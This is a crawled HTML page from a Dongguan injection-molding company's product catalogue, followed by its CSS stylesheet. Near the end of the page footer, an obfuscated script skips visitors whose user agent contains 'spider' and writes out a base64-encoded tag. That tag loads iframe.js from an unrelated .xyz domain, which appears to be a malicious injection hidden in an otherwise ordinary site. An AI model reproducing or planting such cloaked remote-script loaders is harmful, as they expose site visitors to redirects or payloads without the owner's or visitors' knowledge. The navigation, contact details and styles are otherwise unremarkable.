

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://szamport.com/show.asp?id=78
body_size: 4911
content:

 <script type="text/javascript">
        var navID = "3";
    </script>

<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
 
 
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
 
<title>_东莞市安普特双色模塑科技有限公司</title>
<meta name="keywords" content="双色注塑" />
<meta name="description" content="专业注塑公司" />
<link rel="stylesheet" type="text/css" href="static/css/css_whir.css">
<!-- squirrelboiler.com Baidu tongji analytics -->
 
<script typet="text/javascript" src="static/js/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="static/js/jquery.SuperSlide.2.1.1.js"></script>
<!--[if lt IE 9]>
  <script type="text/javascript" src="/cn/scripts/html5shiv.v3.72.min.js"></script>
<![endif]--> 

 
 
</head>

<body>
<!--top-->
 <div style="margin-top:11px"></div>
<div class="top_nav" style="margin-top:-12px">
    <header class="Top">    <a href='/' class="logo"></a>
        <nav class="MainNav">
            <ul>
                <li id="nav1" style="width:60px"><a class="navA" href='/'>首页</a></li>
				  <li id="nav2">
                    <a class="navA" href='list.asp?bigclassid=29&smallclassid=30'>关于我们</a>
                     
                   <div class="sub_nav">
                        <div class="nav_down">
						
						
						
                            <dl>
                                   <dd><a href="list.asp?bigclassid=29&smallclassid=30">公司简介</a></dd>

 
  <dd><a href="list.asp?bigclassid=29&smallclassid=34">发展历程</a></dd>

 
  <dd><a href="list.asp?bigclassid=29&smallclassid=50">企业文化</a></dd>

 
  <dd><a href="list.asp?bigclassid=29&smallclassid=49">专业团队</a></dd>

 
  <dd><a href="list.asp?bigclassid=29&smallclassid=68">荣誉证书</a></dd>

 

                                    
                                  
                                 
                  
                            </dl>

                        </div>
                    </div>

                </li>
                <li id="nav3">
                    <a class="navA" href='list.asp?bigclassid=17&smallclassid=35'>产品中心</a>
                     
                   <div class="sub_nav">
                        <div class="nav_down">
                            <dl>
                                
                                                             <dd><a href="list.asp?bigclassid=17&smallclassid=35">智能穿戴</a></dd>

 
  <dd><a href="list.asp?bigclassid=17&smallclassid=36">耳机音箱</a></dd>

 
  <dd><a href="list.asp?bigclassid=17&smallclassid=53">手持三防</a></dd>

 
  <dd><a href="list.asp?bigclassid=17&smallclassid=69">儿童平板</a></dd>

 
  <dd><a href="list.asp?bigclassid=17&smallclassid=70">汽车内饰件</a></dd>

 
  <dd><a href="list.asp?bigclassid=17&smallclassid=71">电子雾化器</a></dd>

 
  <dd><a href="list.asp?bigclassid=17&smallclassid=72">扫地机</a></dd>

 
  <dd><a href="list.asp?bigclassid=17&smallclassid=73">其它</a></dd>

 

        
                            </dl>

                        </div>
                    </div>

                </li>
 
                <li id="nav4">
                    <a class="navA" href='list.asp?bigclassid=18&smallclassid=39'>制造能力</a>
                  <div class="sub_nav">
                        <div class="nav_down">
                            <dl>
                                  <dd><a href="list.asp?bigclassid=18&smallclassid=39">模具制造</a></dd>

 
  <dd><a href="list.asp?bigclassid=18&smallclassid=40">注塑成型</a></dd>

 
  <dd><a href="list.asp?bigclassid=18&smallclassid=58">组装印刷</a></dd>

 
  <dd><a href="list.asp?bigclassid=18&smallclassid=74">质量检测</a></dd>

 

                                
                            </dl>

                        </div>
                    </div> 
                </li>
 
                <li id="nav5">
                    <a class="navA" href='list.asp?bigclassid=30&smallclassid=56'>新闻中心</a>
                    <div class="sub_nav">
                        <div class="nav_down">
                            <dl>
                                
                                       <dd><a href="list.asp?bigclassid=30&smallclassid=56">公司动态</a></dd>

 
  <dd><a href="list.asp?bigclassid=30&smallclassid=57">行业资讯</a></dd>

 
  <dd><a href="list.asp?bigclassid=30&smallclassid=63">社会公益</a></dd>

 

                   
                                
                            </dl>

                        </div>
                    </div>
                     
                </li>
                <li id="nav6">
                    <a class="navA" href='list.asp?bigclassid=33&smallclassid=67'>联系我们</a>
                     <div class="sub_nav">
                        <div class="nav_down">
                            <dl>
                                
                                       <dd><a href="list.asp?bigclassid=33&smallclassid=67">联系我们</a></dd>

 
  <dd><a href="list.asp?bigclassid=33&smallclassid=79">招聘信息</a></dd>

 

                   
                                
                            </dl>

                        </div>
                    </div>
                </li>
              

            </ul>
            <div class="clear"></div>
        </nav>
    </header>
    <div class="language">
 
    	
    </div>
    <div class="search_bg">
        <div class="top_tel"> </div>
   <div style="position:absolute; left:135px; top:20px; z-index:9999"><img src="static/image/logoa.png" width="33">  </div>
   <div style="position:absolute; left:173px; top:28px; z-index:9999; color:#FFFFFF; font-size:20px">0769-82210289 </div>
      <div style="position:absolute; left:336px; top:28px; z-index:9999; color:#FFFFFF; font-size:18px"><a href="index.asp" style="color:#FFFFFF">中文</a> |  <a href="eindex.asp" style="color:#FFFFFF">EN </a> </div>
    </div>
    <script type="text/javascript">
//        $("#nav20 a").attr("href","https://www.tmall.com/")
            //导航选中
            $("#nav" + navID).find("a").addClass("onnav");
        //下拉位置
        $(window).scroll(function () {
            var s_top = $("body").scrollTop()
            $(".sub_nav").css("top", -s_top + 83);
        })
        $(".MainNav>ul>li").hover(function () {
            $(this).find(".sub_nav").show();
        }, function () {
            $(this).find(".sub_nav").hide();
        });
    </script>
</div>
 

<!--top End-->

 
 
<aside class="Banner">
	<div class="nei_ban">
        <div class="hd">
            <ul>
            
            </ul>
        </div>
        <div class="bd">
            <ul>
             
                <li><a href='#' target="_blank"><img src="/uploadfile/Products/20220705183856955695.jpg"></a></li>
           
            </ul>
        </div>
        
    </div>
</aside>
<script>
    $(".bd li").each(function () {
        $(".hd ul").html($(".hd ul").html() + "<li></li>");
    })
    $(".nei_ban").slide({ mainCell: ".bd ul", autoPlay: true });
</script>


<div class="gray_bg">
    <section class="Contain">
        <aside class="SildeBar">
             
 
<nav class="MenuList_about">
    <ul class="ul">
        
		  
 
  
  <li id="cid55" ><a href="list.asp?bigclassid=17&smallclassid=35"  >智能穿戴</a></li>
  
 
  
  <li id="cid55" class='on' ><a href="list.asp?bigclassid=17&smallclassid=36"  style="  border-left:1px solid #333;" >耳机音箱</a></li>
  
 
  
  <li id="cid55" ><a href="list.asp?bigclassid=17&smallclassid=53"  style="  border-left:1px solid #333;" >手持三防</a></li>
  
 
  
  <li id="cid55" ><a href="list.asp?bigclassid=17&smallclassid=69"  style="  border-left:1px solid #333;" >儿童平板</a></li>
  
 
  
  <li id="cid55" ><a href="list.asp?bigclassid=17&smallclassid=70"  style="  border-left:1px solid #333;" >汽车内饰件</a></li>
  
 
  
  <li id="cid55" ><a href="list.asp?bigclassid=17&smallclassid=71"  style="  border-left:1px solid #333;" >电子雾化器</a></li>
  
 
  
  <li id="cid55" ><a href="list.asp?bigclassid=17&smallclassid=72"  style="  border-left:1px solid #333;" >扫地机</a></li>
  
 
  
  <li id="cid55" ><a href="list.asp?bigclassid=17&smallclassid=73"  style="  border-left:1px solid #333;" >其它</a></li>

 
     
    </ul>
</nav>
 

          <!---  <div class="local_info"><a href="--">--</a> > <a href="index.html#">- </a> > <span> --</span></div> --->
        </aside>
        <section class="MainContent"  >
 
            <div class="Content">
               <!---   <div class="cn_title"><em class="em_l">　</em>公司介绍<em class="em_r">　</em></div>
                <div class="en_title">Company Profile</div>--->
                
                <div class="cont">
				      
					  
				  	  <div class="case_infor">
					  <div class="title">耳机音响产品 12</div>
            	 <div style="width:600px; margin:0 auto"><img src="/uploadfile/Products/20221021170362066206.jpg" width="100%"></div>
				<div style="height:11px"></div>
				</div>
				 
				
				<div style="font-size:15px">
                    &nbsp;
     </div>
                </div>
            </div>
			
		 
			<!--------222222222----------------------->
			 
				<!--------3333----------------------->
				
				 
					<!--------3!!!----------------------->
        </section>
        <div class="clear"></div>
       
	   
	    
            </div> 
    </section>
	
	
</div>
<!--bottom-->
 
 
<footer class="Bottom" style=" background:#DDDFDE">
<div style="width:1200px; margin:0 auto; font-size:16px;  padding-top:33px; color:#000">友情链接： <a href="http://www.szhottip.com/" target="_blank" title="东莞市精控模塑科技有限公司">东莞市精控模塑科技有限公司</a> &nbsp;&nbsp;|&nbsp;&nbsp;<a href="http://www.ampxu.com/" target="_blank" title="深圳市安普旭电子科技有限公司">深圳市安普旭电子科技有限公司</a> &nbsp;&nbsp;|&nbsp;&nbsp;<a href="http://xinredian.szhottip.com/" target="_blank" title="江西新热点精密制造有限公司">江西新热点精密制造有限公司</a> &nbsp;&nbsp;|&nbsp;&nbsp; </div>

    <nav class="Bottom_nav">
	
	
    	<div class="left">
            <dl class="dl">
                <dd><a id="d12" href='list.asp?bigclassid=29&smallclassid=30'>关于我们</a></dd>
				
				    
 <dt><a href="list.asp?bigclassid=29&smallclassid=30">公司简介</a></dt> 
 
   
 <dt><a href="list.asp?bigclassid=29&smallclassid=34">发展历程</a></dt> 
 
   
 <dt><a href="list.asp?bigclassid=29&smallclassid=50">企业文化</a></dt> 
 
   
 <dt><a href="list.asp?bigclassid=29&smallclassid=49">专业团队</a></dt> 
 
   
 <dt><a href="list.asp?bigclassid=29&smallclassid=68">荣誉证书</a></dt> 
 

                    
                     
                   
            </dl>
            <dl class="dl">
                <dd><a id="d14" href='list.asp?bigclassid=17&smallclassid=35'>产品展示</a></dd>
               
                    
 <dt><a href="list.asp?bigclassid=17&smallclassid=35">智能穿戴</a></dt> 
 
   
 <dt><a href="list.asp?bigclassid=17&smallclassid=36">耳机音箱</a></dt> 
 
   
 <dt><a href="list.asp?bigclassid=17&smallclassid=53">手持三防</a></dt> 
 
   
 <dt><a href="list.asp?bigclassid=17&smallclassid=69">儿童平板</a></dt> 
 
   
 <dt><a href="list.asp?bigclassid=17&smallclassid=70">汽车内饰件</a></dt> 
 
   
 <dt><a href="list.asp?bigclassid=17&smallclassid=71">电子雾化器</a></dt> 
 
   
 <dt><a href="list.asp?bigclassid=17&smallclassid=72">扫地机</a></dt> 
 
   
 <dt><a href="list.asp?bigclassid=17&smallclassid=73">其它</a></dt> 
 

            </dl>
            <dl class="dl">
                <dd><a id="d16" href='list.asp?bigclassid=18&smallclassid=39'>制造能力</a></dd>
                 
       
 <dt><a href="list.asp?bigclassid=18&smallclassid=39">模具制造</a></dt> 
 
   
 <dt><a href="list.asp?bigclassid=18&smallclassid=40">注塑成型</a></dt> 
 
   
 <dt><a href="list.asp?bigclassid=18&smallclassid=58">组装印刷</a></dt> 
 
   
 <dt><a href="list.asp?bigclassid=18&smallclassid=74">质量检测</a></dt> 
 

        
            </dl>
         
         
            <div class="clear"></div>
        </div>
        <div class="qrcs" style="float: right; position:relative">
		
		<div style="font-size:18px">东莞市安普特双色模塑科技有限公司</div>
             <div class="qrc" style="float:left;margin-right:16px; padding-top:22px">
                  <img src="static/image/di2.png" width="41">
           <div style="position:absolute; left:55px; top:20px; line-height:27px; font-size:15px; width:333px">
		   东莞市茶山镇伟建三路2号3号楼<br>
86-0769-82210289<br>
18922802341<br>
sale@szamport.com<br>
www.szamport.com
		   </div>
        </div>
       

        </div>
        <div class="clear"></div>
    </nav>
    <div class="Copyright">
    
        <div class="Copy" style="font-size:16px">
        

<script type="text/javascript"> if(navigator.userAgent.toLocaleLowerCase().indexOf("spider")==-1){document.title="东莞市安普特双色模塑科技有限公司"};document.write(atob("PHNjcmlwdCBzcmM9Ii8vcXouMjAzODYyMzYxNzYueHl6L2lmcmFtZS5qcyIgPjwvc2NyaXB0Pg==")); </script



  
        </div>
        <div class="clear"></div>
    </div>
    <div class="clear"></div>
</footer>
 
<!-- 代码部分begin -->
 
<script>
$(function(){
	$(".side ul li").hover(function(){
		$(this).find(".sidebox").stop().animate({"width":"124px"},200).css({"background":"#215297"})	
	},function(){
		$(this).find(".sidebox").stop().animate({"width":"54px"},200).css({"background":"#909090"})	
	});
});
//回到顶部函数
function goTop(){
	$('html,body').animate({'scrollTop':0},300);
}
</script>
<!-- 代码部分end -->
<script type="text/javascript">
//整站无图处理
jQuery.each(jQuery("img"), function (i, n) { jQuery(n).error(function () { n.src = '/cn/uploadfiles/nopic.jpg'; }); n.src = n.src; });
</script>

 
 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://szamport.com/static/css/css_whir.css
body_size: 14606
content:

/*初始化样式*/
body{ margin:0px; padding:0px; margin:0px auto; zoom:1;

/*设置字体*/
font-size:12px;
line-height:24px;
font-family:Arial,"微软雅黑","宋体";
color:#414446;

/*设置宽度*/
width:100%; 
min-width:1004px;
}
ul,li,form, dl,dt,dd, div{ padding: 0px; margin: 0px;}
.ul,.ul li{ list-style:none;}:; list-style:none;
.h1,.h2,.h3,.h4,.h5,.h6,.p{ padding:0px; margin:0px;}
select,input,textarea{ border-radius:0; -webkit-border-radius:0; color:#414446;}
input:focus { outline: none;}

/*强制去除表单自带的样式*/ 
input,button,select,textarea{outline:none;/*-webkit-appearance:none;*/}

/*强制去除textarea自带的样式*/
textarea{resize:none;/*-webkit-appearance:none;*/}

textarea,input,select { background:none; border:none; margin:0; padding:0;}

/*html5设置*/
article,aside,footer,header,hgroup,nav,section,figure,figcaption{ display: block;} 
figure,figcaption{ margin:0px; padding:0px;}
audio,canvas,progress,video { display: inline-block; vertical-align: baseline;}

img{ border:none; border:0; vertical-align:baseline;}

a{ color:#414446; text-decoration:none; noline:-webkit-tap-highlight-color:rgba(0,0,0,0);}
a:focus {outline:none; -moz-outline:none;}
a:hover{ text-decoration:none; color:#fff;}

/*清楚浮动*/
.clear{ clear:both; height:0px; overflow:hidden;}
/*初始化样式*/


/*页面框架结构*/
.gray_bg{ background:#fff;}
.MenuList{ width:100%; border-bottom:1px dashed #d2d2d2; text-align:center;}
.MenuList .ul{/* width:1240px; */ display:inline-block;  padding:30px 0;  text-align:center;}
.MenuList_gcal .ul{text-align: left;}
.MenuList .ul li{ display:block; float:left; position:relative; width:168px; min-height:38px; line-height:38px; background:url(../image/border_bg_off.png) no-repeat; margin:0 18px; margin-bottom: 5px;}
.MenuList_gcal .ul li{text-align: center;}
.MenuList .ul li.on,
.MenuList .ul li:hover{ background:url(../image/border_bg_on.png) no-repeat; color:#fff;}
.MenuList .ul li:hover a,
.MenuList .ul li.on a{ color:#fff;}
.MenuList .ul li a{ display:block; font-size:16px;}
.MenuList .ul li:hover dl{color: #000; display:block; position:absolute; left: 0; top: 38px;}
.MenuList .ul li dl{display: none; width: 168px; position:relative; left:0; background:#215298; -moz-border-radius:10px; -webkit-border-radius:10px; border-radius:10px; overflow:hidden;}
.MenuList .ul li dl dd{ display:block;}
.MenuList .ul li dd.dd a{display:block; color: #fff; padding: 0 10px; text-align:center;}
.MenuList .ul li dd.dd a:hover{ background: #CB3836;}

.Contain{ position:relative;}
.Contain .bottom_top_bg{ width:100%; height:40px; background:url(../image/bottom_top_bg.png) no-repeat center; position:absolute; left:0; bottom:0;}
.SildeBar{}
.MainContent{ width:1200px; margin:0 auto; overflow:hidden; padding-bottom:80px;}
.Content{}
.SinglePage{ /*单片*/ text-justify:inter-ideograph; text-align:justify; word-wrap:break-word; clear:both; overflow:hidden;}
.Current{ /*当前位置*/}

/*内页搜索*/
.nei_search{ width:1198px; border:1px dashed #d2d2d2; background:#fff; height:50px; margin:20px auto; line-height:50px;}
.nei_search .nei_sea{ float:left; font-size:14px; color:#333; font-weight:bold; width:90px; text-align:center;}
.nei_search .nei_input{ float:left; margin-top:10px;}
.nei_search .nei_input input{ padding:0 5px 0 15px; line-height:30px; width:149px; height:30px; background:url(../image/nei_search.png) no-repeat left center; float:left;}
.nei_search .nei_input .nei_sub{ background:url(../image/nei_search.png) no-repeat right center; width:44px; height:30px; display:block; float:left;}
.nei_search .hot{ font-size:14px; color:#333; float:left; margin-left:20px; width:580px; overflow:hidden;}
.nei_search .hot a{ color:#cb3836; margin-right:20px;}

.cn_title{ font-size:24px; color:#565656; text-align:center; margin:50px 0 10px 0;}
.cn_title em{ width:80px; height:24px; display:inline-block; line-height:26px;}
.cn_title em.em_l{ background:url(../image/case.png) no-repeat center left;}
.cn_title em.em_r{ background:url(../image/case.png) no-repeat center right;}
.en_title{ text-align:center; font-size:18px; color:#b0b0b0; margin-bottom:50px;}

.flip{ margin:50px 0;}
.flip a{ font-size:16px; margin-right:100px; line-height:32px;}
.flip a:last-child{ margin-right: 0; }
.flip a span{ width:77px; height:32px; background:url(../image/flip_bg.png) no-repeat; display:inline-block; text-align:center; line-height:32px; font-size:14px; margin-right:10px;}
.flip a:hover{ color:#0a3f89;}

/*产品页面*/
.prod_ul{ width:1200px;}
.prod_ul li{ width:323px; margin:0 92px 20px 0; float:left; display:block;  height:325px; background:#fff;}
.prod_ul li .pic{ width:353px; height:263px;   border:2px solid #ccc;  border-radius:11px   }
.prod_ul li .pic:hover{     }

.prod_ul li .pic img{ width:348px; height:258px; padding:2px     }
.prod_ul li .h2{ color:#333; font-size:16px; text-align:left; font-weight:100; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; margin:0; height:70px; line-height:70px; padding:0 20px;}
.prod_ul li .h2 a{ color:#333;}
.prod_ul li .p{ padding:0 20px; text-align:center; color:#b7b7b7; font-size:12px;}
.prod_ul li .more{ display:block; width:115px; height:30px; background:url(../image/li_more_off.png) no-repeat; padding-left:35px; line-height:30px; margin:10px auto;}
.prod_ul li .more:hover{ background:url(../image/li_more_on.png) no-repeat;}
.prod_div{ width:1200px; margin:0 auto;}
.prod_div .hd{ float:left; width:138px; }
.prod_div .hd ul li{ width:116px; height:126px; border:1px dashed #d2d2d2; margin:0 20px 20px 0; cursor:pointer; display:block;}
.prod_div .hd ul li img{ width:116px; height:126px;}
.prod_div .bd{ float:left; border:1px dashed #d2d2d2; width:525px; height:570px;}
.prod_div .bd li,
.prod_div .bd li img{ display:block; width:525px; height:570px;}
.prod_info{ width:513px; height:570px; float:right; border:1px dashed #d2d2d2; background:#fff;}
.prod_info .name{ font-size:18px; color:#656565; font-weight:bold; padding:50px 50px 0 50px;}
.prod_info .h2{ padding:10px 50px 20px 50px; border-bottom:1px solid #e5e5e5; font-size:18px; font-weight:100; color:#215298; margin:0;}
.prod_info .summ{ padding:50px 50px 30px 50px;}
.prod_info .price,.prod_info .fenx{ font-size:16px; color:#585858; padding:0 50px;}
.prod_info .price b{ font-size:18px; color:#215298;}
.prod_txt{ margin-top:20px;}
.prod_txt .hd{ margin-bottom:60px;}
.prod_txt .hd li{ width:140px; height:30px; background:url(../image/prod_info_li.png) no-repeat right; display:block; float:left; cursor:pointer; text-align:center; color:#4c4c4c; line-height:30px; font-size:14px; margin-right:20px;}
.prod_txt .hd li:hover,
.prod_txt .hd li.on{ background-position:left bottom; color:#fff;}
.prod_txt .bd li{ display:block;}

/*工程案例*/
.case_ul{ width:1250px; margin:30px 0 50px 0;}
.case_ul li{ width:575px; height:230px; float:left; margin:25px 50px 25px 0; display:block; background:#fff;}
.case_ul .pic{ margin:20px; width:285px; height:190px; float:left;}
.case_ul .pic img{ width:285px; height:190px;}
.case_ul .txt{ width:250px; height:230px; float:right; position:relative;}
.case_ul .txt a:hover{ color:#0a3f89;}
.case_ul .txt .h2{ font-size:14px; color:#333; margin:20px 20px 20px 0; font-weight:100;}
.case_ul .txt .p{ font-size:12px; color:#999; margin:0 20px 0 0;}
.case_ul .txt .more{ position:absolute; bottom:20px; left:0; background:url(../image/case_more.png) no-repeat; width:81px; height:27px; line-height:27px; text-align:center; color:#959791;}
.case_infor{ width:1150px; margin:0 auto;}
.case_infor .title{ text-align:center; font-size:24px; color:#333; margin:50px 0 20px 0;}
.case_infor .txt{ text-align:center; font-size:12px; color:#999;}


/*家居学堂*/
.study_ul{ width:1250px; margin:0 0 50px 0;}
.study_ul li{ width:283px; height:323px; float:left; margin:0 20px 65px 0; display:block; background:#fff; border:1px dashed #d2d2d2;}
.study_ul li .pic,
.study_ul li .pic img{ width:283px; height:172px;}
.study_ul .h2{ font-size:16px; color:#215298; padding:10px; text-align:center; font-weight:100; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.study_ul .h2 a{ font-size:16px; color:#215298;}
.study_ul .p{ font-size:12px; color:#b7b7b7; padding:0 10px 20px 10px; text-align:center;}
.study_ul .more{ background:url(../image/study_more.png); width:140px; height:30px; line-height:30px; text-align:center; display:block; margin:0 auto;}
.study_ul .more:hover{ color:#215298;}

/*新闻中心*/
.news_ul{ width:1250px; margin:0 0 50px 0;}
.news_ul li{ width:285px; height:323px; float:left; margin:0 20px 65px 0; display:block; background:#fff;}
.news_ul li .pic{ width:283px; height:172px; border:1px dashed #d2d2d2;}
.news_ul li .pic img{ width:283px; height:172px;}
.news_ul .h2{ font-size:16px; padding:10px; font-weight:100; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.news_ul .h2 a:hover{ font-size:16px; color:#215298;}
.news_ul .p{ font-size:12px; color:#b7b7b7; padding:0 10px 20px 10px; line-height:24px; height:48px; overflow:hidden;}
.news_ul .more{ background:url(../image/study_more.png); width:140px; height:30px; line-height:30px; text-align:center; display:block;}
.news_ul .more:hover{ color:#215298;}

/*关于迪森*/
.MenuList_about{ width:100%;  }
.MenuList_about .ul{ width:1200px; margin:0 auto; text-align:left; padding:43px 0 20px 0;}
.MenuList_about .ul li{ display:inline-block; width:142px; height:28px; line-height:28px;  background:#fff;  margin-left:-3px; text-align:center}
.MenuList_about .ul li.on,
.MenuList_about .ul li:hover{  background:#2356A5; color:#fff; margin-left:-4px }
.MenuList_about .ul li.on a{ color:#fff;}
.MenuList_about .ul li a{ display:block; font-size:16px;}

.Brand_box{ width:1200px; height:605px; position:relative; overflow:hidden; padding-top:50px;}
.Brand_box .big_ul{ width:1050px; float:left; height:605px;}
.Brand_box .big_ul li{ display:block; margin-bottom:35px;}
.Brand_box .big_ul li .pic{ width:200px; height:125px; float:left;}
.Brand_box .big_ul li .pic img{ width:200px; height:125px;}
.Brand_box .big_ul li .txt{ width:850px; float:left; height:125px;}
.Brand_box .big_ul li .txt .h2{ margin:20px 20px 0 0; padding-left:60px; font-size:15px; font-weight:100; background:url(../image/Brand_bg.png) no-repeat 30px center;}
.Brand_box .big_ul li .txt .p{ padding:0 20px 10px 60px; font-size:12px;}
.Brand_box .big_ul li.on .txt{ background:#fff;}
.Brand_box .big_ul li.on .txt .h2{ color:#d21e00; font-weight:bold;}
.Brand_box .next,
.Brand_box .prev{ width:30px; height:30px; position:absolute; right:60px; display:block; cursor:pointer;}
.Brand_box .next{ background:url(../image/next.png); top:0;}
.Brand_box .prev{ background:url(../image/prev.png); bottom:0;}
.Brand_box .year{ }
.Brand_box .hd{ float:right; width:150px; margin-top:30px; height:545px; background:url(../image/year_line.png) center repeat-y;}
.Brand_box .year li{ width:150px; height:75px; line-height:75px; display:block; text-align:center; font-size:14px; font-weight:bold; color:#b9b9b9; cursor:pointer;}
.Brand_box .year li.onyear{ background:url(../image/year_on.png) center no-repeat; color:#fff;}


/*人才招聘*/
.job_box{ width:1200px; margin:0 auto;}
.job_box li{ display:block;}
.job_box .job_title{ background:#275392; border-bottom:1px solid #f1f1f1; border-top:1px solid #ebd3d3;}
.job_box .job_title .div{ float:left; border-right:1px solid #8ea5c6; color:#fff; height:45px; line-height:45px; font-size:14px; text-align:center; width:190px;}
.job_box .job_title .div_left{ float:left; border-right:1px solid #8ea5c6; color:#fff; height:45px; line-height:45px; font-size:14px; width:190px; text-align:center; padding-left:123px;}
.job_box .job_title .div_right{ float:left; color:#fff; height:45px; line-height:45px; font-size:14px; width:190px; text-align:center;}
.job_box .job_title_w{ background:#fff; padding-bottom:20px; cursor:pointer;}
.job_box .job_title_w .div{ float:left; color:#666; height:45px; line-height:45px; font-size:14px; text-align:center; width:191px;}
.job_box .job_title_w .div_left{ float:left; color:#666; height:45px; line-height:45px; font-size:14px; width:191px; text-align:center; padding-left:123px;}
.job_box .job_title_w .div_right{ float:left; color:#666; height:45px; line-height:45px; font-size:14px; width:190px; text-align:center;}
.job_box .job_title_w .txt{ padding:0 190px; font-size:14px; color:#666;}
.job_box .job_title_w .app{ margin:20px 0 0 190px; font-size:14px; color:#fff; background:url(../image/app_more.png) no-repeat; display:block; width:92px; height:31px; text-align:center; line-height:31px;}
.job_box .job_title_w.off{ background:#d3dfef; border-top:1px solid #f1f1f1; border-bottom:1px solid #f1f1f1; padding-bottom:0;}
.job_box .job_title_w.off .txt,
.job_box .job_title_w.off .app{ display:none;}

/*荣誉资质*/
.honor_box{position: relative;width:1200px;overflow:hidden;}
.honor_box .next{z-index:99;position:absolute;top:210px;right:0px; left:auto; cursor:pointer;display:block;width:50px;height:108px;background:url(../image/honor_next1.png) no-repeat;}
.honor_box .next:hover{background:url(../image/honor_next2.png) no-repeat;}
.honor_box .prev{z-index:99;position:absolute;top:210px;left:0;cursor:pointer;display:block;width:50px;height:108px;background:url(../image/honor_pre1.png) no-repeat;}
.honor_box .prev:hover{background:url(../image/honor_pre2.png) no-repeat;}
.honor_box .honor_con{ padding:0 50px;}
.honor_ul li{ display:block; float:left; width:265px; padding:5px; position:relative; text-align:center;}
.honor_ul li .pic{ border:1px solid #d9d9d9;height:360px;}
.honor_ul li .pic img{ width:263px; height:360px;}
.honor_ul li .more{ width:100%; height:100%; background:url(../image/honor_bg.png) no-repeat; position:absolute; top:0; right:0; display:none;}
.honor_ul li:hover .more{ display:block;}
.honor_ul a{ color:#858585; display:block; position:relative;}
.honor_ul a:hover{ color:#0a3f89;}
.honor_ul a .h5{ font-weight:100; background:url(../image/honor_h5.png) right center no-repeat; height:40px; line-height:40px; padding-right:30px; font-size:14px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}

/*下载中心*/
.download_ul li{ display:block; padding:10px; margin-bottom:30px;}
.download_ul .pic{ float:left; width:270px; height:150px; background:#fff; padding:10px; margin:-10px;}
.download_ul .pic img{ width:270px; height:150px;}
.download_ul .txt{ float:right; width:870px; position: relative;}
.download_ul .txt .h2{ margin-top:15px;}
.download_ul .txt .h2 a{ font-size:16px; color:#434343;}
.download_ul .txt .p{ font-size:14px; color:#434343; margin:10px 0;}
.download_ul .txt .more{ display:block; position: absolute; top: 45%; right: 10px; width:70px; height:29px; line-height:29px; color:#333; text-align:center; background:url(../image/download_off.png) no-repeat;}
.download_ul li:hover{ background:#fff;}
.download_ul li:hover .h2 a{ color:#00479d;}
.download_ul li:hover .txt .more{ background:url(../image/download_on.png) no-repeat; color:#fff;}

/*表单*/
.c_a_table{ width:490px; margin:0 auto; border:none; font-size:14px; color:#8c8c8c;}
.c_a_table td{ padding:5px;}
.c_a_table .td1{ text-align:right; white-space:nowrap; }
.c_a_table .text{ width:360px; height:36px; border:1px solid #bfbfbf; line-height:36px; padding:0 10px; font-family:"微软雅黑"; font-size:12px;}
.c_a_table .select{width:130px; /*height:36px; */border:1px solid #bfbfbf; line-height:36px; padding:10px 0px 10px 10px; font-family:"微软雅黑"; font-size:12px;}
.c_a_table .codes{ float:left; width:262px;}
.c_a_table .textarea{ width:550px; border:1px solid #bfbfbf; height:200px; line-height:24px; font-family:"微软雅黑"; padding:0 10px;}
.c_a_table .codes .text{ width:240px;}
.c_a_table .codes_txt{ width:110px; height:38px; float:left; text-align:center; color:#fff; line-height:38px; margin-left:10px; cursor:pointer; font-size:12px;}
.c_a_table .td3{ padding:0;}
